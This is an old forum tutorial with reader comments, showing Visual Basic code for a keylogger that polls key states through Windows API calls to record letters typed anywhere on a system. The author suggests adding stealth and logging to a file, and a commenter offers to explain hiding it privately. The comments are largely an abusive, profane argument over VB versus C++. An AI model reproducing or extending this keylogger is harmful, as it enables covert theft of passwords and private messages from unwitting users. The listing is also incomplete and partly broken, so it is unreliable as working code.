Visual Basic Keylogger
Visual Basic Keylogger

I can not be held responsible for the information in this article. What you choose to do with it is your responsibility.
OK, let's begin making a simple but still very functional keylogger. In order to be able to get the data from the keyboard all the time you need to use Windows API functions. Here we need GetAsyncKeyState to check if a certain key is pressed and GetState to check if caps lock is enabled.
Private Declare Function GetKeyState lib "user32" (ByVal nVirtKey As Long) As Integer```
Just put these in the beginning of the code (where you declare global variables) to have access to them.
Now all we got to do is use them to register if a key is pressed.
I do it using a timer with interval set to 1 ms so that it doesn't miss anything.
```markupPrivate Sub Timer1_Timer()
Dim i As Integer
Dim KeyPressed As String
Const Pressed = -32767
For i = 65 To 90
If GetAsyncKeyState(i) = Pressed Then
If GetCapsLock() = True Then
If GetShift() = True Then KeyPressed = LCase(Chr(i)) Else KeyPressed = UCase(Chr(i))
Else
If GetShift() = True Then KeyPressed = UCase(Chr(i)) Else KeyPressed = LCase(Chr(i))
End If
Goto KeyFound
End If
Next i
Exit Sub
KeyFound:
List1.AddItem KeyPressed
End Sub```
i is just an integer used for the loop.
KeyPressed is a string that will contain the pressed key's value.
Pressed is the value returned by GetAsyncKeyState if the key is pressed.
It checks if that certain key is pressed. If it is, it calls functions to check Caps Lock and Shift-key state.
Then it gives KeyPressed either the upper or lower case of that value.
Notice that the API functions use KeyCode, NOT KeyAscii. A-Z are the same but not all characters have the same KeyCode and KeyAscii.
Then it goes to KeyFound where it is added to a list-box.
The two functions that are called in the code above:
```markupPrivate Function GetCapsLock() As Boolean
GetCapsLock = CBool(GetKeyState(20))
End Function
Private Function GetShift() As Boolean
GetShift = CBool(GetAsyncKeyState(16))
End Function```
In the first function it checks if Caps Lock is enabled and returns that value (20 is the KeyCode of Caps Lock).
The second function check checks if Shift is pressed and returns that value (16 is the KeyCode of Shift).
Now we have a keylogger that will register all alphabetical keys pressed.
To make it more complete you could also check numbers, special characters, add stealth, etc. but for this article A-Z is enough.
Also you might want to add a function that saves the data to a file with certain intervals.

solo 18 years ago
nice step-by-step article :) but u didnt mentioned any code to hide the application window… wht to do if i want to hide the application from desktop and still running in background process… hope me not behaving like n00b:(


ghost 18 years ago
@solo: This article just shows how to make a functioning keylogger. If you want you can pm me or add me to msn and I'll tell you how to add stealth etc. @T-Metal-Risen: Probably right, but if you want to make a keylogger for a Windows-computer this is the easiest way. I agree that to make it perfect you need to make it in C++, but this works just fine for me.


ghost 18 years ago
i made a keylogger in VB that gets mouse clicks, pageup, pagedown,end,home,insert,numlock,printscreen,up,down,left,right and many other buttons too (sure, with chars and numbers and symbols).. nice article

ghost 18 years ago
t metal - stop flaming because you think your leet. your not. and i didnt get time to check but did you just copy this straight from hbh zine?

ghost 18 years ago
-The_Flash-: I hate people like you that make no sense whatsoever in your attempts at what you call an insult. Ask anyone and they'll tell you a keylogger in VB or anything made in VB for that matter sucks ass. It's totally pointless to code anything in VB unless you suck at making GUI or are too lazy, which isn't the case for most people. So fuck off and quit being jealous because I DO KNOW MORE THAN YOU. mmkthxbye
c4p_sl0ck: No, to make it perfect, it doesn't need to be in C++ =P, probably ASM, but that wasn't my point. I was trying to lean in more of the direction of power and portability.
ROB52: You're just a n00b that only knows how to type Text1.text = "VB RULES!" and gets angry anytime anyone bad mouths the single language you are maybe half-decent at.

ghost 18 years ago
Also, I did not rate the article bad, I stated my opinion, so once again, godiemmkthxbye

SySTeM 18 years ago
I have to agree with T-Metal, VB does suck and is pretty easy to learn, it takes more skill to do something in C++ than VB. Also, T-Metal is leeb hehehe

ghost 18 years ago
system_meltdown & T-Metal-Risen: I can totally agree that you can make better programs in C++ and that it's harder to learn. But it doesn't change the fact that this code does what it is meant to do. I know C++ is more powerful but since VB is the only good thing Microsoft has done I might as well use it. ;)

thk-geo 18 years ago
VB might not be the best language but u can do great programs with VB.Net so T-Metal you are both right and wrong, VB is great for making fast programs that you need right now instead of clumpsy C++ but C++ can make better programs than VB6 and if you make a keylogger in C++ you could just hook the keyboard instead of like listening to keystates because this keylogger, if you put the output in a txt will write like a hundred "i"'s if you press the "i"-key. Good article though.

ghost 18 years ago
t-metal, at not one point did i state that i knew more than you. you pointlessly gave negative and anything but constructive criticism. how did I make no sense in my post - you flamed, because someone isn't at the same skill level than you. someone doesn't know C++, ASM, JAVA etc so they learn VB - it helps them understand the fundementals of programming. Just give people a break and stop being such a fucking prick. if you can honestly say you learnt C++ and ASM before VB then I take my hat off to you, until then, i have no opinion on what you say.

ghost 18 years ago
Hey, all I see when I read these comments is people flaming at each other. Has anyone even tested the script? But nevertheless, great script c4p_sl0ck.
Just one thing, you need to edit the functions you declared.
"If GetKeyAsyncState(i) = Pressed Then"
and
"Private Declare Function GetAsyncKeyState lib "user32" (ByVal vKey As Long) As Integer"
The "GetAsyncKeyState" is different. Yeah small mistake ;) but still, bugged me out during run-time.


ghost 18 years ago
-The_Flash- : You are so completely fucking ignorant, VB does nothing but teach bad syntax and coding style. Do some research before you try and be the hero and 'stick up for the little guy'. I have absolutely no problem with the author of this article, which is why in my original comment I included a smiley face to show it as a playful comment. Go get laid and quit being such a wannabe l34d3r for all those you believe to be beneath you.
thk-geo: You're right to an extent, but like anything, you code in the language enough and you'll become effectively efficient in it. The only difference is C++ has such more powerful capabilities and is the main reason it was suggested, in fact, I wasn't even the one who brought it up.:p

Uber0n 18 years ago
^^ Well I must say this is extremely interesting reading… Specially the comments ;) Feels like this has become the unofficial VB vs C++ thread :evil:

ghost 18 years ago
t-metal : but surely you must know the language (VB) to talk from experiance, if you do know the language i would like to know why. I find it hilarious that when people don't like what someone else has said they immediately start using leet speak on the persons behalf. Why did you label the people who have posted 'little guys', i wasn't sticking up for anyone other than myself because they have the brain capacity to do that themselves. Also i can't stress the irony in 'go get laid' as you don't know me - clearly stereotyping me for what i do, which again, you do to a certain extent (you may argue that) but you contradicted yourself harsh. I don't know C++, I study VB in school. I won't get into a which programming language is better debate with you because I honestly dont know. Do you think Michael jordan is good at soccer? Do you think David Beckham is good at tennis? People are better at different genres of the topic, and it seems we've come to that conclucsion here.

ghost 18 years ago
and why did you post "Here's some advice, if you want to code something good, learn a real language." in the first place its obvious it will start soome sort a quarrel

ghost 18 years ago
-The_Flash-: First, to answer your last comment, as I already said, I included an emotion icon for a reason, because I could care less what people do with their time. And once again, you prove you lack the brain capacity to understand the concept of figurative speech. I said quit trying to be the hero and 'stick up for the little guys', as in, get out of that stupid mentality that you're stuck in and open your fucking eyes. I am familiar with VB, as well as other languages, which is why I expressed my opinion on it in the first place. As for your other bitchy complaints, well I couldn't give a shit really. Now, your last comment was the stupidest thing I've read in a while. I could argue that and say Michael Jordan was good at baseball, but that would be totally pointless and end up being useless to the argument as a whole. If you understand the concepts of a language like C++, than it's proven that you instinctively can pick up other languages much quicker, whatever route you choose to get there makes no difference to me. You can start with VB and work your way to C++, but saying VB is a 'different genre' and that it is different is just plain bullshit, most just use it as a stepping stone and if you want to stick with making shitty little useless GUI's your whole life than be my guest. Quit attempting to sound intelligent and actually be intelligent.
Cheers, T-Metal

ghost 18 years ago
I actually give up. I can't make one post expressing my opinion without you interperet it incorrect whether it be metaphorically or literally depending on it's context. I have one last request. Suck my shit.